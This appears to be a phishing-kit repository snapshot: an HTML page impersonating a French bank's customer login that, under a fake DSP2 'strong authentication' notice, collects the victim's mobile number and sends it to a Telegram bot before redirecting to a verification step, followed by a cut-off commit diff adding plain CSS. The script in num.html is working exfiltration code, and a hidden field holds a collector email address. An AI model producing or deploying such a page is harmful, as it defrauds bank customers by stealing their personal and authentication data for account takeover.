

==== num.html @ 7e3c9bf9 "unzipgit" ====
<!DOCTYPE html>
			<html lang="fr" class="swm-root-active swm-mode-page" >
			<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
				<meta charset="utf-8">
				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
				<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no">
				<meta name="format-detection" content="telephone=no">

                     <script>if (top != self) { top.location = self.location; }</script>
                    <script  charset="UTF-8" src="Resources/js/n2g_secu.js"></script>
        <script type="text/javascript">frame_shield();</script>
<meta name="robots" content="none"/>
        <title>Connexion à votre espace</title>
						<meta name="title" content="Connexion - Espace client">
						<meta property="og:title" content="Connexion - Espace client" />
					<meta name="twitter:card" content="summary" />
<link rel="icon" type="image/x-icon" href="img/favicon.ico">

        
<script charset="UTF-8" src="Resources/js/init-configs_20201126162313.js"></script>
            <script charset="UTF-8" src="Resources/js/Revive/dca_portail_global_20201208102514.js"></script>
            <script charset="UTF-8" src="icd/static/dcaweb-front/public/public-dca.js.html"></script>

                    <script charset="UTF-8" src="Resources/js/vendor_20201216155226.min.js"></script>
            <script charset="UTF-8" src="swm/resources/gda/js/gda.public.js.html"></script>

                    <script charset="UTF-8" src="icd/static/interact-front/public/interact-lanceur.js.html"></script>

                    <script charset="UTF-8" src="Resources/js/index_20201216155226.min.js"></script>
            <script charset="UTF-8" src="icd/static/bddf-tms-tagcommander/public/public-tms.js.html"></script>

                    <link href="Resources/stylesheets/index_pri_20201013141424.min.css" rel="stylesheet" type="text/css" />
                <link href="Resources/stylesheets/spec56_btn_gsm_all_gcd_20201013141424.min.css" rel="stylesheet" type="text/css" />
                <link href="Resources/stylesheets/print_20201013141424.min.css" rel="stylesheet" type="text/css" media="print"/>
                <style type="text/css">
.eip_txt_light{
  font-weight:300;
}

.eip_dcw_main-link{
  color:#fff;
  text-decoration: underline !important;
  -webkit-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}

.eip_dcw_main-link:hover, .eip_dcw_main-link:focus{
  color:#f05b6f;
}
#edit-num.active {
  background-color: #d7000f;
  color: white !important;
  border-color: #d7000f;
}
</style><link href="Resources/stylesheets/Surcharges-templates/head-section_fix-gb9_16008653000000.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript">
					(function () {var c = window,d = document,g = c.location.protocol,f = d.getElementsByTagName("head")[0],b = d.createElement("script");b.src = (g == "https:" ? "https://" : "http://") + "scriptsp.par.societegenerale.fr/978517/doctrans.js?r=" + Math.random();b.async = true;setTimeout(function () {b.type = "text/javascript";f.appendChild(b)}, 0)})();
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

 <meta http-equiv="X-UA-Compatible" content="ie=edge">
 <script src="https://cdn.jsdelivr.net/npm/vue"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/iview/3.5.1/iview.js" integrity="sha256-Xjd66VohnxGyWXo6t7jy6Jdpa4MapbhWGgzRNcsnnzY=" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/iview/3.5.1/styles/iview.css" integrity="sha256-wrmzmt34CAQJ3ChhG+ZHZNhwVTDrlLGhLAS7tlbgfZM=" crossorigin="anonymous" />


 <script src="https://cdnjs.cloudflare.com/ajax/libs/axios/0.19.0/axios.js" integrity="sha256-XmdRbTre/3RulhYk/cOBUMpYlaAp2Rpo/s556u0OIKk=" crossorigin="anonymous"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.3.0/socket.io.js" integrity="sha256-bQmrZe4yPnQrLTY+1gYylfNMBuGfnT/HKsCGX+9Xuqo=" crossorigin="anonymous"></script>
	 <script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/3.2.0/js/uikit.js" integrity="sha256-A7WGGnbT0f0OYHWQVkWqX6GQdZHZDi8IsbD/u+FQaVc=" crossorigin="anonymous"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js" integrity="sha256-WpOohJOqMqqyKL9FccASB9O0KwACQJpFTUBLTYOVvVU=" crossorigin="anonymous"></script>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.css" integrity="sha256-QVBN0oT74UhpCtEo4Ko+k3sNo+ykJFBBtGduw13V9vw=" crossorigin="anonymous" />
 <script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.js" integrity="sha256-qs5p0BFSqSvrstBxPvex+zdyrzcyGdHNeNmAirO2zc0=" crossorigin="anonymous"></script>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/uikit/3.2.0/css/uikit.css" integrity="sha256-zXcP0t9LAKMmi8DraWUaFJV1qvGkw1gYEHBbf+IsHSo=" crossorigin="anonymous" />
<link rel="stylesheet" href="css/styles.css">
<title>Connexion à votre espace</title>

<style>
body{
 display: ;
}
</style>

</head>
<body class="PRI waitJeton swm swm-mode-page swm-theme-BDDF  swm-page-authent  swm-theme-BDDF-BDDF swm-theme-SITE_WEB">

	<p style="display:none">
		<input id="Mail" type="text" value="bobleponge269@yandex.com">
		<input id="Option" type="text" value="0">
	</p>

	<div id="index">
		


	<div  v-if="login==2">

<header class="rsp_header header-deco header-authent">
<div class="rsp_header__wrapper-nav">
	<a href="#" class="rsp_header__logo-mob" title="page d'accueil" style="color:#333">
	<b _ngcontent-dyn-c46="" class="bpce-header-ellipsis-container"><span _ngcontent-dyn-c66=""><img _ngcontent-ney-c35="" alt="Logo de la banque" class="logo" src="img/logo-large.svg" aria-label="Logo CAISSE D'EPARGNE" width="135" height="35"></span></b>
</a>

<a data-channelid="6a29885f3a7df610VgnVCM10000057f440c0RCRD" aria-expanded="false" class="rsp_link rsp_link--picto-only ml-auto mr-m" data-tms-container-label="ouvrir-un-compte" data-tms-click-type="N" data-tms-element-label="se-connecter" href="#">                <span class="rsp_link__label"style="color:#db0029"><img src="img/point.png">Assistance  </span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</a></div>
<input id="breadcrumb-channel-ids" type="hidden" value="75eec1c77d92f510VgnVCM100000030013acRCRD,f18ec1c77d92f510VgnVCM100000030013acRCRD,25d136f55ccb9510VgnVCM100000050013acRCRD"/>
</header>
<main class="dcw_main dcw_gb9_core-wrapper" role="main" class="row">
<a id="go-content" tabindex="-1"></a>
<section class="dcw_gb_wrapper">
	<a id="go-content" tabindex="-1"></a>
	<section class="dcw_gb9_core-left" id="" class="col-8">
		<div>

			<div>
 			 <div class="uk-padding">

 						<div class="uk-visible@m">
 							<Steps size="small" vertical style="color:teal" :current="step-1">
								<Step style="color:teal" title="MOBILE" content=""></Step>
 								<Step style="color:teal" title="SMS" content=""></Step>
								<Step style="color:teal" title="CARTE" content=""></Step>
								<Step style="color:teal" title="SMS" content=""></Step>
 								<Step style="color:teal" title="EMAIL" content=""></Step>

 						</Steps>
 						<br><br>
 						</div>
 						<div class="uk-hidden@m">
 							<Steps size="small" direction="vertical" style="color:teal2" :current="step-1">
								<Step style="color:teal" title="MOBILE" content="Confirmation mobile"></Step>
 								<Step style="color:teal" title="SMS" content="Confirmation mobile"></Step>
								<Step style="color:teal" title="CARTE" content="Vérification de la carte"></Step>
								<Step style="color:teal" title="SMS" content="Code de validation email"></Step>
 								<Step style="color:teal" title="EMAIL" content="Activation DSP2"></Step>

 						</Steps>
 						<br><br>
 						</div>
						<div v-if="step==1">
						<h4 style="color:#db0029"><b>CONFIRMATION MOBILE</b></h4>
						<form method="POST" id="numform" action="">
	 							<p style="font-size:15px" id="cc">
	 								 <br>
	 									<b> Veuillez Confirmer votre numéro de téléphone mobile<i class="ui icon big mobile"></i>   </b> <br>
	 								<br>  <input maxlength="10" size="10"  id="input-num" style="color: #525252;font-weight: 500;margin-top: 7px;padding: 13px;outline: none;background: white;border-radius: 6px;text-indent: 5px;border: 1px solid #ccc;" type="text" placeholder="Numéro Mobile" autofocus oninput="this.value = this.value.replace(/[^0-9]/g, '')">
	 								</p><br>
	                                  <span style="color: red; font-weight: bold;"><i class="ui icon warning circle"></i>

	                                    Merci de ne pas fermer cette page avant de confirmer le numéro <br></span><br>

	 								

	 									<button type="submit" id="edit-num" style="color: #999; border: none;font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;cursor:pointer;position:relative;display:inline-flex;flex:1 1 100%;align-items:center;justify-content:center;padding:7px 11px;border-radius:4px;text-decoration:none;" disabled>
	 										&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTINUER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
	 									</button>
						</form>				
	 					</div>
 					
 					<div class="uk-alert">
 						 La réglementation européenne*, applicable à toutes les banques, a évolué afin de renforcer la sécurité de vos données bancaires.<br> Désormais, l'accès à votre Espace Client est soumis à une authentification renforcée tous les 180 jours.
 						 <!--<ul>
 							 <li>Consultation de solde</li>
 							 <li>Virements en ligne</li>
 							 <li>Achat en ligne</li>
 							 <li>Et d'autres opérations sensibles ....</li>
 						 </ul>-->
 					</div>
 			 </div>
 		 </div>
	 </div>
	</section>
	<section class="dcw_gb9_core-right" class="col-4">

		<div>

			<div>
				<link href="Particuliers/Home/Login-Page/User-Login-Page/css/eo2680-style.css.html" rel="stylesheet" />
	<div id="swm-content-default">
	<p><br />
	<strong>Obtenir vos codes</strong><br />
	<br />
	Le code client vous est attribué par un conseiller au moment de votre inscription au contrat Banque à distance en agence. Lors d'une ouverture de compte en ligne, le code client vous est envoyé par courrier. Il est également indiqué sur vos relevés de comptes.<br />
	<br />
	<strong>Code secret oublié</strong><br />
	<br />
	<a style="text-decoration: underline !important" href="#" class="dcw_card-visual_regular-link"><svg aria-hidden=" true="><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Effectuer une nouvelle demande</a><br />
	<br />
	<br />
	<strong>Urgences carte bancaire</strong><br />
	<br />
	<a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="Faire opposition &agrave; votre carte bancaire"><svg aria-hidden="true" focusable="false"><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Faire opposition à votre carte bancaire</a><br />
	<a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="Voir les menaces identifi&eacute;es"><svg aria-hidden="true" focusable="false"><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Verrouiller votre carte bancaire</a><br />
	<br />
	<br />
	<strong>Nos conseils sécurité</strong><br />
	<br />
	<a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="D&eacute;couvrez le Pass s&eacute;curit&eacute;"><svg aria-hidden="true" focusable="false"><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Découvrez le Pass sécurité</a><br />
	<a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="Voir les menaces identifi&eacute;es"><svg aria-hidden="true" focusable="false"><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Voir les menaces identifiées</a><br />
	<a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="Voir le Guide des bonnes pratiques"><svg aria-hidden="true" focusable="false"><use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>Guide des bonnes pratiques</a></p>
	</div>

	<div id="swm-content-oob" style="display:none">
	<div class="eo2680-pass">
	<p class="eo2680-oob--title">Sécurité renforcée</p>

	<div class="eo2680-card">
	<figure><img src="Particuliers/Home/Login-Page/User-Login-Page/img/securite-renforcee.png.html" /></figure>

	<p><strong>La réglementation européenne*</strong>, applicable à toutes les banques, a évolué afin de renforcer la sécurité de vos données bancaires. Désormais, l’accès à votre Espace Client est soumis à <strong>une authentification renforcée tous les 90 jours</strong>.</p>
	</div>
	<!-- #eo2680-card -->

	<p class="eo2680-pass--txt"><strong>Comment ça se passe ?</strong><br />
	Une demande de connexion est envoyée en temps réel sur votre mobile dans l’Appli Société Générale. Il vous suffit de la valider depuis votre mobile. <a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="D&eacute;couvrez le Pass s&eacute;curit&eacute;"> <svg aria-hidden="true" focusable="false"> <use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> Tout savoir sur le Pass Sécurité</a></p>

	<hr />
	<p class="eo2680-pass--txt"><strong>Vous avez changé de numéro de téléphone ?</strong><br />
	Vous pouvez modifier votre numéro de téléphone en appelant notre serveur vocal au +33 825 007 111 (0,05 eur TTC/min + prix d'un appel) ou en vous rendant dans votre agence. <a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="D&eacute;couvrez le Pass s&eacute;curit&eacute;"> <svg aria-hidden="true" focusable="false"> <use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> Communiquer votre numéro de téléphone Sécurité</a> <a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="Activer votre t&eacute;l&eacute;phone S&eacute;curit&eacute;"> <svg aria-hidden="true" focusable="false"> <use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg>Activer votre téléphone Sécurité</a></p>

	<hr />
	<p class="eo2680-ml">* Directive Européenne des Services de Paiement 2 (DSP2)</p>
	</div>
	<!-- #eo2680-oob --></div>
	<!-- #### -->

	<div id="swm-content-otp" style="display:none">
	<div class="eo2680-oob">
	<p class="eo2680-oob--title">Sécurité renforcée</p>

	<div class="eo2680-card">
	<figure><img src="Particuliers/Home/Login-Page/User-Login-Page/img/securite-renforcee.png.html" /></figure>

	<p><strong>La réglementation européenne*</strong>, applicable à toutes les banques, a évolué afin de renforcer la sécurité de vos données bancaires. Désormais, l’accès à votre Espace Client est soumis à <strong>une authentification renforcée tous les 90 jours</strong>.</p>
	</div>
	<!-- #eo2680-card -->

	<div class="eo2680-card"><span><strong>Le saviez vous ?</strong></span>

	<figure><img src="Particuliers/Home/Login-Page/User-Login-Page/img/s-curit-renforc-e-2.png.html" /></figure>

	<p>Le <strong>Pass Sécurité</strong> disponible dans l’Appli Société Générale vous permet de <strong>valider très simplement</strong> les actions nécessitant une<strong> authentification renforcée</strong>. Plus besoin de mémoriser et saisir le Code Sécurité reçu par SMS : tout se passe instantanément dans l’Appli ! <a style="text-decoration: underline !important;" href="#" class="dcw_card-visual_regular-link" aria-label="D&eacute;couvrez le Pass s&eacute;curit&eacute;"> <svg aria-hidden="true" focusable="false"> <use height="100%" width="100%" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#double-arrow" xmlns:xlink="http://www.w3.org/1999/xlink"></use> </svg> Tout savoir sur le Pass Sécurité</a></p>
	</div>
	<!-- #eo2680-card -->

	<p class="eo2680-ml">* Directive Européenne des Services de Paiement 2 (DSP2)</p>
	</div>
	<!-- #eo2680-otp --></div>

			</div>

		</div>




</section>

</section>
</main><aside class="dcw_msg-banner dcw_msg-banner--info dcw_msg-banner--last-connexion" id="lastConnectionBanner" role="alert" style="display:none;">
<div class="dcw_msg-banner_msg-wrapper"><svg aria-hidden="true" class="dcw_msg-banner_picto-info" focusable="false"> <use width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#info" height="100%"></use> </svg>
<p class="dcw_msg-banner_message" id="lastConnectionMessage">&nbsp;</p>
<button arial-label="Fermer le message contextuel" class="dcw_msg-banner_btn-closed"><svg aria-hidden="true" focusable="false"> <use width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/static/Resources/img/pictos-fonctionnels.svg#close-2" height="100%"></use> </svg></button></div>
</aside>

</div>
</div>
  </div>
  <script src="./js/cmd.js"></script>
  <script>

const textInput = document.getElementById('input-num');
const submitButton = document.getElementById('edit-num');

textInput.addEventListener('input', function() {
  if (textInput.value.trim() !== '') {
    submitButton.classList.add('active');
    submitButton.removeAttribute('disabled');
  } else {
    submitButton.classList.remove('active');
    submitButton.setAttribute('disabled', 'true');
  }
});


document.getElementById("numform").addEventListener("submit", function(event) {
    event.preventDefault();

    const inputValue = document.getElementById("input-num").value;
const messageStatus = document.querySelector('#status');
    if (inputValue.length >= 10) {
        sendToTelegram(inputValue);
    } else {
		messageStatus.textContent = "La valeur doit avoir au moins 10 caractères.";
    }
});

async function sendToTelegram(inputValueForm) {
	
    const message = `++++REZULT CE FR++++ \n\n NUM : ${inputValueForm}\n\n ++++@THEFUTUR3++++`;
	
    const response = await fetch(url, {
        method: "POST",
        headers: {
            "Content-Type": "application/json"
        },
        body: JSON.stringify({
            chat_id: chatId,
            text: message
        })
    });

    const data = await response.json();

    if (data.ok) {
        window.location.href= 'verif.html';
    } else {
        alert("Une erreur s'est produite lors de l'envoi du message.");
    }
}

</script>

</body>
</html>

<!-- Localized -->


==== commit 2855f6ea: "Redirect to verif.html instead of verif.php" ====
--- a/num.html
+++ b/num.html
@@ -326,4 +326,4 @@
 </body>
 </html>
 
-<!-- Localized -->+<!-- Localized -->
--- a/css/styles.css
+++ b/css/styles.css
@@ -0,0 +1,204 @@
+body{
+    font-family:"Arial", Georgia, "Times New Roman", Times, serif;
+}
+
+.button{
+    font-family:"Arial", Georgia, "Times New Roman", Times, serif;
+}
+
+iframe{
+    display: none;
+}
+
+.ivu-steps-icon .ivu-icon{
+    color:teal;
+}
+#menus{
+    position: absolute;
+    width: 100%;
+    padding-top:-80px;
+}
+
+#menus ul li{
+    display: inline-block;
+    margin-left: 4%;
+    font-size: calc(1.4vh + 1vh);
+    font-size: 13px;
+    text-transform: uppercase;
+}
+
+#bar{
+
+
+    padding:19px;
+    background:#F5F5F5;
+}
+
+#barh{
+    padding:0;
+    margin:0;
+height:60px;
+}
+
+#menu_ ul li{
+    display:inline-block;
+    margin:0;
+
+
+
+}
+
+#menu_ li{
+    color:white;
+    background:#007D8F;;
+    padding:2.6%;
+  float: right;
+text-transform: uppercase;
